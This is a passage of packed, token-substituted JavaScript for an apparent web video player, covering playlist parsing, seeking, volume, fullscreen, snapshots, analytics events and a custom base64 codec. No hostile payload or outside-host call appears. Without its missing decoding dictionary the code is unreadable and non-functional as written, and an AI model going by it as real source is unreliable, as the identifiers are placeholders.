воспроизведения на устройстве"}if(v.1C=="en"){y="wA 1J on wx"}}if(x=="BV"){if(v.1C=="ru"){y="Играет на устройстве"}if(v.1C=="en"){y="wA on wx"}}if(x=="a4"){if(v.1C=="ru"){y="Канал"}}if(x=="1a"){if(v.1C=="ru"){y="Левый"}}if(x=="1X"){if(v.1C=="ru"){y="Правый"}}if(x=="qi"){if(v.1C=="ru"){y="Стерео"}}R y};C 9J=E(x,y,z){if(!J(o.eR[y])&&v.BO!=1){if(v.wK[x]==1&&v.pP==1&&J(v.m7)){if(x=="cz"){7z(x7,C8)}3j{2A["xA"+v.m7].xE(\'Ca\'+x)}3c(e){1z("C4 C0 1J ",e)}}if(v.wI[x]==1){if(v.ga==1){ga(\'fo.9v\',\'W\',{wH:\'iu\',xt:y})}}}z?o.eR[y]=I:\'\'};E x7(){3j{2A["xA"+v.m7].xE(\'Bu\')}3c(e){}};C lS=E(1q){C x=\'\';if(1q.P(\'oE.be/\')>-1){x=1q.1B(1q.P(".be/")+4);x.2H("/","")}G{x=1q.2E(/(oE.be\\/|v\\/|er\\/|Bk\\?|4b.Bm\\/fo\\/[^#]*#([^\\/]*?\\/)*)\\??v?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.P("?t=")>0){v.1G=x.1B(x.P("?t=")+3);C h=0;C m=0;C s=0;if(v.1G.P("h")>0){h=v.1G.1B(0,v.1G.P("h"));v.1G=v.1G.1B(v.1G.P("h")+1)}if(v.1G.P("m")>0){m=v.1G.1B(0,v.1G.P("m"));v.1G=v.1G.1B(v.1G.P("m")+1)}if(v.1G.P("s")>0){s=v.1G.1B(0,v.1G.P("s"));v.1G=v.1G.1B(v.1G.P("s")+1)}if(h>0||m>0||s>0){v.1G=h*h3+m*60+s*1}x=x.1B(0,x.P("?t="))}}R x};C js=E(x,y,li){if(v.gA==1){if(v.Bn==1||li==1){C ev=1Q.BE(\'7a\');if(y!==2c){ev.8b=y}ev.BI(x,I,I);o.1F.BD(ev)}G{if(y!==2c){if(2V(y)==\'4g\'){y=5G.BC(y)}}if(2V(v.2z)==\'4g\'){if(J(v.2z[x])||J(v.2z[\'lQ\'])){C z=x;if(!J(v.2z[x])&&J(v.2z[\'lQ\'])){z=\'lQ\'}if(x.P("f3")==0){if(J(v.2z[\'2o\'])){z=\'2o\'}}3j{if(y!==2c){2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}G{2l(v.2z[z]+"(\'"+x+"\',\'"+v.id+"\')")}}3c(e){1z(e)}}}G{if(v.2z==\'\'){v.2z="xk"}3j{if(y!==2c){2l(v.2z+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}G{2l(v.2z+"(\'"+x+"\',\'"+v.id+"\')")}}3c(e){1z(e)}}}}if(v.rC==1&&li!==1){C zv={W:x,1d:(x=="5O"?o.tk:o.O.1d())};if(y!==2c){zv["1A"]=y}if(x=="1o"||x=="1d"){zv["1o"]=o.O.1o()}if(x=="1N"||x=="8Y"){zv["1N"]=v.1N}2A.cC.jf(zv,\'*\');C z=x;x=="cz"||x=="1G"||x=="3W"?z=x+"ed":\'\';x=="2v"?z="Bx":\'\';x=="62"?z="8e":\'\';x=="5M"?z="3I":\'\';x=="8Y"?z="Bz":\'\';x=="5O"?z="BA":\'\';x=="Ce"?z="BB":\'\';zv["W"]=z;if(z!=\'\'){2A.cC.jf(zv,\'*\')}}};F.W=E(x,y){o.2z[x]=y};C 3N=E(x,y,S){R 7i(x,y,S)};F.3N=E(x,y,S){R 7i(x,y,S)};E 7i(x,y,S){if(J(o.X)){if(x=="2v"){if(J(y)){if(2V(y)==\'6U\'){C 2S=-1;if(y.P("[5O:")>-1&&y.P("]")==y.V-1){2S=y.1B(y.P("[5O:")+6,y.V-1);o.2S=2S=2p(2S.1B(0,2S.V-1));y=y.1B(0,y.P("[5O:"))}if(y.P("#2")==0){y=b2(y)}if(y.P("#3")==0&&y.P(v.f7)>0){y=de(y)}if(y.P("#0")==0){y=h8(y)}if(v.db==1){y=db(y)}if(y.P(".8g")==y.V-4){C 3y=ar(y);3y.bi=E(){if(F.b3==4&&F.5w==4S){3j{7i(\'2v\',5G.7w(F.9D))}3c(e){}}};3y.9v();R}if(y.P("id:")==0&&J(o.1y)){C z=y.1B(3);1c(C j in o.1y){if(o.1y.2r(j)){if(o.1y[j].as==z){z=j}}}if(J(o.1y[z])){o.U.uo(z);2S>-1?o.2S=2S:\'\';R I}G{R K}}}o.X.bB(y)}G{o.X.2G()}}if(x=="62"){o.2v?o.X.3b():\'\'}if(x=="qh"||x=="qi"){o.1G&&o.8I?o.8I.vn(x=="qh"?y:2):\'\'}if(x=="3E"){o.O.kE()}if(x=="By"){o.2v?o.X.3b():o.X.2G()}if(x=="2M"){v.3E=0;v.47=0;o.O.i7();o.X.8o()}if(x=="9c"){o.1d=o.O.1d();o.X.eV()}if(x=="5M"){o.X.4w()}if(x=="7N"){o.X.9F(y)}if(x=="8Y"){o.X.5R()}if(x=="1N"||x=="xK"){if(J(y)){if(y>=0&&y<=1){o.X.3r(y)}}R o.3I?0:v.1N}if(x=="3I"){R J(o.3I)?o.3I:K}if(x=="ag"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){C x2=5G.7w(cG(o[\'u\'+y]));C v2=[];1c(C l in v){if(v.2r(l)){if(l.P("8R")==0){2q v[l]}}}if(2V x2=="4g"){1c(C k in x2){if(x2.2r(k)){if(k.P("8R")==0){v[k]=x2[k]}if(k=="2b"){v2[k]=x2[k]}}}}v=7P(v,v2);C lR=K;if(o.U.9u()){o.U.7k();lR=I}C lM=K;if(o.U.ac()){o.U.9m();lM=I}o.U.4h();2q o.U;o.U=1O kA();if(o.O.5w()=="5l"){o.U.2G()}o.U.3r(v.1N);if(J(v.1V)){8U(v.1V)}if(lR){o.U.7k()}if(lM){o.U.9m()}if(o.2t){o.U.7n()}if(1h!=\'wh\'){o.U.6u(o.O.1d(),o.O.1o())}2C()}}if(x=="bS"){R v.bS}if(x=="5i"){o.U.5i(I)}if(x=="5O"){if(J(y)){if(2V y=="6U"){if(y.P("%")>-1){y=2p(y.1B(0,y.P("%")));y=o.O.1o()*y/1t}G{C he=o.O.1d();if(o.3t&&!o.1G){if(!o.3t.gB){C f=o.3t.8H();if(f.t&&f.d){he=f.t;o.3t.gB=I}}}if(y.P("+")==0){y=he+2p(y.1B(1))}G{if(y.P("-")==0){y=he-2p(y.1B(1))}}}}y=2p(y);y<0?y=0:\'\';if(o.O.1o()>0){y>o.O.1o()?y=0:\'\'}if(!J(o.2o)&&!J(o.6P)&&o.O.1o()>0){o.2S=2c;o.X.3C(y,I);o.X.oH()}G{o.2S=y}}}if(x=="2t"){!o.2t?o.X.7n():\'\'}if(x=="oe"){o.2t?o.X.91():\'\'}if(x=="Bw"){R o.2t}if(x=="1d"){C lL=o.O?o.O.1d():0;if(o.3t&&v.d9==1&&!o.1G){C f=o.3t.8H();if(f.t){lL=f.t}}R lL}if(x=="1o"){R o.O?o.O.1o():0}if(x=="2L"){if(y){v.2L=y;o.U.em()}}if(x=="4c"){if(J(y)){v.hd=cR(v.hd,y,S);if(o.2x.V==2){o.X.5z(v.hd)}}G{R o.O?o.O.kY():0}}if(x=="5H"){R o.O?o.O.kO():0}if(x=="tA"){R o.2w=="4b"}if(x=="xT"){if(o.4O>0){o.h9=o.4O}o.X.bB(v.3l)}if(x=="5l"){R o.2v}if(x=="9P"){R o.1G}if(x=="qo"){o.O.nv()}if(x=="id"){R v.id}if(x=="1z"){v.1z=y}if(x=="gA"){v.gA=y}if(x=="1D"){o.O.q5()}if(x=="4f"){o.O.bN()}if(x=="6l"){o.O.bc()}if(x=="3m"){e4.1z(3m)}if(x=="2n"){v.2n=y;o.O.bV(y)}if(x=="C1"){if(o.2w=="a8"||o.2w=="1R"||o.2w=="1Y"){C 5h=1H("5h");o.1F.1L(5h);C lD=5h.qN(\'2d\');C 2T=o.O.2T();5h.Y=2T.Y>0?2T.Y:o.an;5h.1b=2T.1b>0?2T.1b:o.j9;lD.lE(o.O.5e(),0,0,5h.Y,5h.1b);4c=2;C dD=1Q.1H("5h");dD.Y=5h.Y*4c;dD.1b=5h.1b*4c;C qD=dD.qN("2d");qD.lE(o.O.5e(),0,0,5h.Y*4c,5h.1b*4c);lD.lE(dD,0,0,5h.Y,5h.1b);C 4Z;3j{4Z=5h.Bi("7t/AH")}3c(e){R K}R 4Z}G{R K}}if(x=="1Y"){R o.2w==x?o.O.gy():2c}if(x=="1R"){R o.2w==x?o.O.gC():2c}if(x=="1W"){if(!o.2v&&y.P(\'//\')>-1){o.O.7L(y);R I}G{R K}}if(x=="1K"){o.O.1K(y)}if(x=="1V"){if(J(y)){J(y)?v.1V=y:\'\';o.X.8U(\'1V\');R I}G{R v.1V}}if(x=="1k"){if(2V(y)==\'4g\'){3j{o.X.6n(y);R I}3c(e){R K}}G{if(y.P(".8g")==y.V-4||y.P(".8g?")>0){C 3y=ar(y);3y.bi=E(){if(F.b3==4&&F.5w==4S){3j{7i(\'1k\',5G.7w(F.9D))}3c(e){}}};3y.9v();R I}}}if(x=="7F"){o.U.bZ()}if(x=="cM"){o.U.fe()}if(x=="AG"){if(J(y)&&J(o.1y)){1c(C j in o.1y){if(o.1y.2r(j)){if(o.1y[j].as==y){y=j}}}if(J(o.1y[y])){o.U.un(y);R I}G{R K}}}if(x=="AF"){if(o.3Q){R o.1y[o.3Q].as?o.1y[o.3Q].as:o.3Q}}if(x=="iG"){if(J(o.iG)){R o.iG}}if(x=="AD"){R v.4z}if(x=="AE"){if(o.2o){R I}G{R K}}if(x=="AJ"){if(o.2o){R p2()}G{R K}}if(x=="bf"){v.bf=cR(v.bf,y,S)}if(x=="5D"){v.5D=cR(v.5D,y,S)}if(x=="AO"){v.1k.fp=cR(v.1k.fp,y,S)}if(x=="hd"){if(o.2x.V==2){v.hd=o.2x[o.3f];v.hd=cR(v.hd,y,S);if(o.2x[0]==v.hd){o.X.5z(0)}G{o.X.5z(1)}}}if(x=="v"&&y!=\'3l\'){R v[y]}if(x.P("AN:")==0){if(2V(y)==\'4g\'&&2V(v[x.1B(7)])==\'4g\'){1c(C yy in y){if(y.2r(yy)){v[x.1B(7)][yy]=y[yy]}}}G{v[x.1B(7)]=y}R I}if(x=="AM"){R o.O?o.O.9N():\'\'}if(x=="kk"){R o.kk}if(x=="jV"){R o.jV}if(x=="6m"){R o.6m}if(x=="7T"){o.X.8o()}}G{R K}};E cR(x,y,S){C z=4Q(y);if(y.P("/")>0){C y2=y.2E("/");if(y2.V==2){if(x==4Q(y2[0])){z=4Q(y2[1]);if(S){S.ow(1)}}G{z=4Q(y2[0]);if(S){S.ow(0)}}}}R z}E ar(x){C 3y=1O As();3y.96(\'At\',x,I);R 3y}E p2(){R o.2o?{1x:o.2o.8b("nM"),8a:o.2o.8b("8a"),Az:o.2o.8b("gL"),1q:o.2o.8b("3Z")+(o.2o.8b("pM")?o.2o.8b("Ax")+o.2o.8b("pM"):\'\'),1I:o.2o.8b("B9"),3l:o.2o.8b("3l")}:\'\'}C 1H=E(x){C y=x;x==\'1T\'||x==\'ps\'?y=\'6E\':\'\';C z=1Q.1H(y);if(x==\'ps\'){H(z,{"6g":"3O","2m":"51"})}R z};C 1z=E(a,b,c,d,e,f,g){if(v.1z==1||v.mA==1){C x=a+(b!=2c?" "+b:"")+(c!=2c?" "+c:"")+(d!=2c?" "+d:"")+(e!=2c?" "+e:"")+(f!=2c?" "+f:"")+(g!=2c?" "+g:"");e4.1z("pp: "+x);if(v.mA==1&&J(1Q.7Y("pz"))){1Q.7Y("pz").22+=x+\'<br/>\'}}};C 6h=E(1d){if(o.2w=="ce"){R 3g.lK(1d)}1d<0?1d=0:\'\';C pw=o.O.1o>=9w?I:K;C pv=o.O.1o>=h3?I:K;C 5P=3g.7V(1d/60);C 6a=4d(1d-5P*60);C 8T=3g.7V(5P/60);5P=5P-8T*60;R cH((8T>0||pv?8T+\':\':\'\')+((8T>0||pw)&&5P<10?\'0\':\'\')+5P+\':\'+(6a<10?\'0\':\'\')+6a)};C qn=E(y){C x=K;C jw=1Q.9y(\'jm\');1c(C i=0;i<jw.V;i++){if(jw[i].2X.P(y)>-1){x=I}}R x};C H=E(e,o){1c(C 1h in o){if(o[1h]!=\'Bg\'&&o[1h]!=2c){if(2V o[1h]==\'Bf\'&&1h!=\'1v\'&&1h!=\'5c\'){o[1h]+=\'px\'}if((1h.P("1E")>-1||1h.P("Be")>-1)&&o[1h].P("#")==-1&&o[1h].P("4a")==-1){o[1h]=\'#\'+o[1h]}if(1h=="2R"){e.B[\'-ms-\'+1h]=o[1h];e.B[\'-oz-\'+1h]=o[1h];e.B[\'-4A-\'+1h]=o[1h];e.B[\'-o-\'+1h]=o[1h]}e.B[1h]=o[1h]}}};C lq=E(x){if(o.H){if(o.H.qK){o.H.qK.Bc=x}G{o.H.1L(1Q.t6(x))}}};C 4y=E(e,o){1c(C 1h in o){e.8S(1h,o[1h])}};C 7T=E(e){if(e){3j{e.5X.3x(e);2q e;e=5p}3c(e){}}};C 7D=E(9X,7l){R 3g.7V(wO.V>1?(7l-9X+1)*3g.7D()+9X:(9X+1)*3g.7D())};C 4Q=E(x){if(2V x=="6U"){R x.2H(/^\\s+|\\s+$/gm,\'\')}G{R x}};C Bd=E(x,n){if(n==0){R"#0"+ab.e(x)}if(n==1){R"#1"+kg(ab.e(x),1)}};C 4T=E(x){R cH.mb(x)};C cG=E(x){if(x.1B(0,2)=="#1"){R ab.d(kg(x.1B(2),-1))}G if(x.1B(0,2)=="#0"){R ab.d(x.1B(2))}G{R x}};C ob=E(x){if(x){if(x.P(\'3u\')==-1&&x.P(\'.\')==-1&&x.V>1t){x=\'1A:7t/iE;c0,\'+x}}R x};C 1m=E(x){x.B.6m="3D"};C 1j=E(x){x.B.6m="3Y"};C 3v=E(x){x.B.2m="1M"};C 6r=E(x){x.B.2m="51"};C 5r=E(x){R x?x.B.6m!="3D"&&x.B.2m!="1M":K};C 4d=E(s){if(2V s=="6U"){if(s.P("px")>0){s=s.1B(0,s.P("px"))}}R 2p(s)};C 3D=E(x){R x.B.2m=="1M"};C jB=E(aU){C gl=2p(aU,16);C r=(gl>>16)&mi;C g=(gl>>8)&mi;C b=gl&mi;R r+","+g+","+b};C 3J=E(o,x,y){o[x+\'1i\']=0;o[x+\'1X\']=0;o[x+\'2e\']=0;o[x+\'1a\']=0;if(J(o[y])){C z=o[y].2E(" ");if(z.V==4){o[x+\'1i\']=z[0]?5k(z[0]):0;o[x+\'1X\']=z[1]?5k(z[1]):0;o[x+\'2e\']=z[2]?5k(z[2]):0;o[x+\'1a\']=z[3]?5k(z[3]):0}}R o};C df=cH.mb(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1t,xD,sU,AS,AW,Cc,Dl,Dc,Db,Da,78,79,80,81,82,83,84,85,86,87,88,89,90,D8,D9,Dd,De,Di,Dg,Dy,DS,DR,DO,ri,DP,DT);C ab={8x:df+"DZ+/=",e:E(e){C t="";C n,r,i,s,o,u,a;C f=0;e=ab.rt(e);aR(f<e.V){n=e.8u(f++);r=e.8u(f++);i=e.8u(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(mK(r)){u=a=64}G if(mK(i)){a=64}t=t+F.8x.5x(s)+F.8x.5x(o)+F.8x.5x(u)+F.8x.5x(a)}R t},d:E(e){C t="";C n,r,i;C s,o,u,a;C f=0;e=e.2H(/[^A-r7-z0-9\\+\\/\\=]/g,"");aR(f<e.V){s=F.8x.P(e.5x(f++));o=F.8x.P(e.5x(f++));u=F.8x.P(e.5x(f++));a=F.8x.P(e.5x(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+4T(n);if(u!=64){t=t+4T(r)}if(a!=64){t=t+4T(i)}}t=ab.rp(t);R t},rt:E(e){e=e.2H(/\\r\\n/g,"\\n");C t="";1c(C n=0;n<e.V;n++){C r=e.8u(n);if(r<e5){t+=4T(r)}G if(r>DD&&r<DA){t+=4T(r>>6|DK);t+=4T(r&63|e5)}G{t+=4T(r>>12|rv);t+=4T(r>>6&63|e5);t+=4T(r&63|e5)}}R t},rp:E(e){C t="";C n=0;C r=0;C c1=0;C c2=0;aR(n<e.V){r=e.8u(n);if(r<e5){t+=4T(r);n++}G if(r>DH&&r<rv){c2=e.8u(n+1);t+=4T((r&31)<<6|c2&63);n+=2}G{c2=e.8u(n+1);c3=e.8u(n+2);t+=4T((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}R t}};C kg=E(s,n){s=s.2H(/\\+/g,"#");s=s.2H(/#/g,"+");C a=rj(o.y)*n;if(n<0)a+=df.V/2;C r=df.1B(a*2)+df.1B(0,a*2);R s.2H(/[A-r7-z]/g,E(c){R r.5x(df.P(c))})};C rj=E(x){x=x.2E(4T(61));C gs=\'\';C c1=4T(ri);C jF;1c(C i in x){if(x.2r(i)){C jJ=\'\';1c(C j in x[i]){if(x[i].2r(j)){jJ+=(x[i][j]==c1)?4T(49):4T(48)}}jF=2p(jJ,2);gs+=4T(jF.8i(10))}}R gs.1B(0,gs.V-1)};C J=E(x){R x!=5p&&2V(x)!=\'2c\'};C 4d=E(x){R 2p(x)};C dC=E(x){C gq=0;if(x.gr){gq=x.dh+x.sb;aR(x=x.gr){gq+=x.dh+x.sb}}C sc=2A.CD(1Q.a3,5p);C jO=0;if(sc.1e=="aa"){jO=1Q.a3.Cz().1a}R gq+jO};C dr=E(x){C gJ=0;if(x.gr){gJ=x.km+x.sg;aR(x=x.gr){gJ+=x.km+x.sg}}R gJ};C 7x=E(x){if(x!=\'\'){if(v.Ch==1){2A.96(x)}G{2A.cF.al=x}x=\'\'}};C g8=E(6a){C 6a=3g.5V(6a);C 5P=3g.7V(6a/60);C 8T=3g.7V(5P/60);5P=3g.7V(5P%60);6a=3g.7V(6a%60);8T>0&&5P<10?5P="0"+5P:"";6a=(6a>=10)?6a:"0"+6a;C 4q=(8T>0?8T+":":"")+5P+":"+6a;R 4q};C rc=E(){C gP=K;C gS=I;if(o.1x.tv){1z("tv")}F.8U=E(x){o.U?o.U.1V(x):\'\'};F.6o=E(x){if(x){if(2V(x)==\'6U\'){if(x.P("[{")==0){3j{x=x.2H(/eA\'qt/ig,\'"\');x=5G.7w(x)}3c(e){x="rm 5G"}}}if(2V(x)==\'4g\'){o.1y=[];o.1k=n8(x);C y=t3();x=y.3l;o.iH=y.1V;if(J(y.1W)){if(o.O){o.O.7L(y.1W)}G{v.1W=y.1W}}if(J(y.2Q)){y.2n=y.2Q}if(J(y.1G)){o.2S=y.1G}if(J(y.3W)){v.3W=y.3W}if(J(y.2L)){v.2L=y.2L}if(J(y.id)){o.3Q=y.id}C sx=["2n","bS","er","1q","ax","6X"];if(J(v.hp)){if(v.hp.Cd==1&&v.hp.iI==1){sx.4N("1V")}}1c(C i=0;i<sx.V;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.P(\'1V\')>0){o.X.8U(\'1V\')}if(o.U){o.U.6n(o.1k)}}if(2V(x)==\'6U\'){if(x.P("#2")==0){x=b2(x)}if(x.P("#3")==0&&x.P(v.f7)>0){x=de(x)}if(x.P("#0")==0){x=h8(x)}if(v.db==1){x=db(x)}if(x==\'\'){1z("55 3l");o.cS=I;js("1J","55")}o.2x=[];o.6R=[];o.gK=0;o.3f=0;o.4O=0;o.4l=x.2E(v.jT);o.cA=[];if(J(v.d6)){C d6=v.d6.2E(v.jT)}if(o.4l.V>0){C q=0;1c(C i=0;i<o.4l.V;i++){o.4l[i]=4Q(o.4l[i]);if(o.4l[i].P("[")==0&&o.4l[i].P("]")>1){o.2x[i]=o.4l[i].1B(o.4l[i].P("[")+1,o.4l[i].P("]")-1);o.4l[i]=o.4l[i].1B(o.4l[i].P("]")+1)}G{if(J(v.d6)){o.2x[i]=J(d6[i])?d6[i]:\'\'}G{o.2x[i]=i+1}}if(J(v.46)&&q==0){if(v.46==o.2x[i]){o.gK=i;o.3f=i}}if(J(o.46)){if(o.46==o.2x[i]){o.gK=i;o.3f=i;q=i}}o.4l[i]=jR(o.4l[i])}}G{o.4l[0]=jR(o.4l[0])}R o.4l[o.gK]}}G{R x}};E jR(x){if(J(v.rV)&&x.P("//")==-1){x=v.rV+x}R x};F.6n=E(x){if(2V(x)==\'4g\'){o.1y=[];o.1k=n8(x);if(o.U){o.U.6n(o.1k)}}};F.bB=E(x,y){!J(y)?v.47=1:\'\';v.3E=0;v.1o=2c;v.3W=2c;o.cS=K;o.9Z=K;o.6l=K;o.9W=0;o.eR=[];fu();if(v.kp>1){if(J(o.5Q)&&v.qI==1){1c(C i in o.5Q){o.5Q[i].o4=2c}v.kp--}}if(o.O.5w()=="5l"){F.8o()}if(J(o.6e)){o.6e.4h()}if(J(o.f9)){4x(o.f9)}js("1O");o.X.nB();x=F.6o(x);if(y==1){o.2w=\'\'}o.O.6o(x);if((o.1x.2i||o.1x.6B)&&!J(y)){o.X.2G()}if(J(o.f5)){o.O.pU()}o.O.eG();o.U.az();o.U.i0();o.U.6j()};F.fu=E(){fu()};E fu(){o.3A=-1;o.7m=K;o.cQ=K;2q v.2n;2q v.6X;2q o.2Q;2q o.3o;if(J(o.U)){o.U.au()}2q o.4C;if(J(o.2n)){o.4o.3x(o.2n);2q o.2n}2q o.3A;o.7m=K}F.bj=E(){if(v.47==1){if(v.s5==1){2j(E(){o.X.2G()},5a)}G{F.2G()}v.tc=1}if(v.5F==1){qf()}};F.eG=E(){C x=K;if(o.1x.2i){x=I;if(v.ty==1&&o.1x.9S){x=K}if(v.ts==1&&o.1x.dY){x=K}if(v.tx==1&&o.1x.6W){x=K}if(v.Ck==1&&o.1x.av){x=K}}if(v.Cp==1&&o.1x.tv){x=I}R x};F.ns=E(){o.O.3r(v.1N);if(o.3I){o.O.4w()}o.9Z=I;o.U.6j();if(o.5o&&o.5y){o.56.Go()}if(o.8I){if(o.cX>0&&o.it.V==0){o.8I.Co()}}};F.2G=E(gW){C 2M=K;if(o.2w=="4b"){if(!o.O.hK()&&v.47!=1&&v.3E==1){2M=I;if(2A[\'6I\']){v.47=1;o.O.nv()}}}if(v.6S==1&&v.pX==0){o.X.j5();2M=I}if(o.cS||2M){}G{tn(!o.1G);o.j4.sG();if(!o.1G){js("1G");o.1G=I;js("1O");9J("2v","2G",I)}G{9J("Cm","CE")}if(v.rP==1&&!o.2t){if(v.rZ==1){o.1x.2i?F.7n():\'\'}G{F.7n()}}if(8r("9U")||8r("3B")){lm(2)}G{if(v.7x==1&&J(v.s6)&&!J(3m.7x)){7x(v.s6);2M=I}if(!2M){1z("2G");if(o.2w!=\'ce\'){o.O.1o()>0?o.U.6u(o.O.1d(),o.O.1o()):\'\'}C hc=K;if(o.O.1d()>1&&v.eU==1&&gW!=1){hc=8r("f8")}if(hc){}G{if(o.U){if(o.U.9u()){o.U.7k()}}if(J(o.ip)){C ol=o.ip.CU();o.ip=2c;o.X.bB(ol)}G{o.O.2G()}o.U.2G();if(o.1x.2i){o.U.bP()}if(J(o.6e)){o.6e.CV()?o.6e.CZ():\'\'}if(v.kR==1&&o.5y){H(o.O.5e(),{"dE":"1M"})}if(v.D5==1&&J(v.ax)&&o.dt){if(v.ax!=\'\'&&!J(o.dN)){o.dN=7z(nA,v.ta*3n);nA()}}}}}}};F.3b=E(){if(o.2v){1z("3b");o.O.3b();o.U.3b();js("62");v.t9?7c():\'\';if(v.kR==1&&o.5y){H(o.O.5e(),{"dE":"D1(1t%)"})}if(!J(o.2o)&&v.eU==0){8r("f8")}}};F.xG=E(){if(o.2v){js("62");if(!J(o.2o)&&v.eU==0){8r("f8")}}};F.4w=E(){o.O.4w();o.U.4w();o.3I=I;js("5M")};F.5R=E(){o.O.5R();o.3I=K;o.U.5R();js("8Y")};F.3r=E(x,y){x<0.yc?x=0:\'\';x>1?x=1:\'\';if(x<=0){F.4w()}G{if(o.3I){F.5R()}v.1N=x}js("1N",x);o.U.3r(x,y);o.O.3r(x)};F.d5=E(){o.U.d5()};F.7f=E(){o.U.7f()};F.CT=E(){F.7f()};F.nr=E(){o.X.6T();F.7f()};F.6u=E(1d,1o){if(o.3t&&!o.1G){C f=o.3t.8H();if(f.t&&f.d){1d=f.t}}o.U.6u(1d,1o)};F.lV=E(1d,1o){if(J(o.2S)&&o.2w!="4b"){o.X.3C(o.2S,K);o.2S=2c}};F.ck=E(){C d=1O 9a();o.cX=d.d0();C x=K;if(o.U.9u()&&v.1u.7Q!=1){o.U.7k();x=I}if(v.1k.7Q==0){if(o.U.ac()&&v.1k.bL==1){o.U.9m();x=I}}if(v.7x==1&&J(v.tq)&&!J(3m.7x)){7x(v.tq);x=I}if(!x){F.aF()}};F.wT=E(){if(o.U.9u()){o.U.7k()}};F.aF=E(){if(o.O.5w()=="5l"){F.3b()}G{F.2G()}8t(o.O.1d())};F.3C=E(fy,ds){if(fy<o.O.1o()){o.tk=fy;o.O.3C(fy);if(ds){o.U.3C(fy,o.O.1o())}o.ex=I;o.eH=o.O.1d();8t(o.eH)}};F.CL=E(1q,5v,pO){if(o.O.5w()=="5l"&&o.gz!=\'7G\'){3b();if(o.2t&&pO){o.U.91()}}2A.96(1q,5v)};F.nS=E(){C x=o.O.9N();if(J(v.aB)){x=v.aB}if(x!=\'\'){C fd=2A.96(x,\'jv\');fd.5S()}};F.6T=E(){C 1d=o.O.1d();C 1o=o.O.1o();o.U.eN(1d,1o)};F.oH=E(){C 1d=o.O.1d();C 1o=o.O.1o();if(!o.ex){o.U.eN(1d,1o)}G{o.O.1d()!=o.eH?o.ex=K:\'\'}if((v.ga==1||v.pP==1)&&1o>0){C x=1d/1o;h5("l7","2G 25%",x,0.25);h5("kx","2G 50%",x,0.50);h5("kv","2G 75%",x,0.75)}if(v.9c==1){if(o.2v&&1d>0){C z=K;if(v.qv==1){if(!o.O.6f()){z=I}}if(1d==o.1d&&!z){o.9W++;if(o.9W==v.np*(3n/o.oJ)){o.X.eV()}}G{o.9W=0}o.1d=1d}}if(v.2o==1&&v.yT!=1){qJ(1d,1o)}if(v.6S==1&&v.pX>-1){yU(1d,1o)}if(o.7m){8t(1d)}if(o.5b&&v.d9==1){o.3t.mj(1d,1o)}if(J(v.3W)){if(v.3W>0&&1d>v.3W){if(o.2w=="4b"){o.O.3b();o.O.3C(v.1G>0?v.1G:0)}G{o.O.i7();o.X.8o()}v.1G>0?o.2S=v.1G:\'\';o.X.h7()}}};E h5(x,y,t,p){if(!J(o.eR[y])){if(t>p){9J(x,y,I)}}};F.eV=E(){!o.O.6f()?o.2S=o.O.1d():\'\';C qq=o.U.ac();o.9W=0;js("9c");o.O.9c();qq&&v.1k.bL==1?o.U.ki():\'\'};F.pd=E(){o.U.eN(0,0);o.U.kl(0,0);o.X.6u(0,0);o.U.7f()};F.lh=E(){C 1d=o.O.bs();C 1o=o.O.1o();o.U?o.U.kl(1d,1o):\'\'};F.h7=E(){js("yr");if(v.bf==1){if(o.2w=="4b"){F.8o()}if(v.1G>0){o.X.3C(v.1G)}F.2G()}G{if(o.O.6f()||o.2w=="4b"){F.8o()}G{v.qx==1?o.X.3C((v.1G>0?v.1G:0),I):\'\'}o.U.7E();v.yq==1?v.zc=1:\'\';if(8r("eX")||8r("bt")){}G{8O()}}};F.7n=E(){o.aH.fw.pk=2C;C 2M=K;C 1J=K;o.da=I;2j(E(){o.da=K},et);1c(C x in o.7A){if(o.7A.2r(x)){o.7A[x].p3()}}3j{o.d3=I;if(o.1P.oF){o.1P.oF();o.6L=I}G if(o.1P.oT){o.1P.oT();o.6L=I}G if(o.1P.oC){o.1P.oC();o.6L=I}G if(o.1P.oy){o.1P.oy();o.6L=I}G if(o.1P.ou){o.1P.ou();o.6L=I}if(o.1x.6W&&v.k9==1&&o.5y&&!o.6L){C x=o.O.5e();if(x){if(x.zH){x.zI();x.1r("zy",rf);o.O.rX();2M=I}}}}3c(e){1J=I;1z(e)}if(!o.6L&&!2M){F.oj()}if(!1J){if(o.8n){o.O.bc()}if(v.3F.ne==1){gO(I);o.4I=I}js("2t");9J("nn","7n",I)}};C dP;C 8V={x:0,y:0};E oq(e){o.7e=I;4X(dP);dP=7z(E(){o.7e=K;o.U.5i();8V={x:0,y:0};4X(dP)},4e);o.U.5i();e.7p();e.s9!=0?8V.x++:8V.x--;e.iN!=0?8V.y++:8V.y--;if(e.Aa!=0){if(8V.x>8V.y){if(e.s9>0){o.X.3r(5k(v.1N)-v.3F.aE/10,"no")}G{o.X.3r(5k(v.1N)+v.3F.aE/10,"no")}}G{if(e.iN>0){o.X.3r(5k(v.1N)+(o.1x.fd?-v.3F.aE/10:v.3F.aE/10),"no")}G{o.X.3r(5k(v.1N)-(o.1x.fd?-v.3F.aE/10:v.3F.aE/10),"no")}}o.U.f6()}}E rf(){if(o.1x.6W){o.O.rU();js("oe")}}F.oj=E(){if(o.d3){o.2t=I;o.U.7n();if(!o.6L){if(J(o.7b)){3j{H(o.7b,{\'Y\':\'1t%\',\'1b\':\'1t%\',\'1e\':\'rk\',\'1a\':0,\'1i\':0,\'5c\':"g1"})}3c(aD){}}H(o.1P,{\'Y\':\'1t%\',\'1b\':\'1t%\',\'1e\':\'rk\',\'1a\':0,\'1i\':0,\'5c\':"g1"});o.3h=o.1P.24;o.4n=o.1P.2J;3j{1Q.a3.B.6C=\'3D\';if(!J(o.1k)){1Q.sA=E(e){e.7p()}}}3c(aD){}}if(v.nd==1){H(o.1P,{\'6d\':\'#3p\'})}if(o.oo){1m(o.oo)}8t(o.O.1d());o.d3=K}};F.91=E(){gP=I;if(1Q.r6){1Q.r6()}G if(1Q.r5){1Q.r5()}G 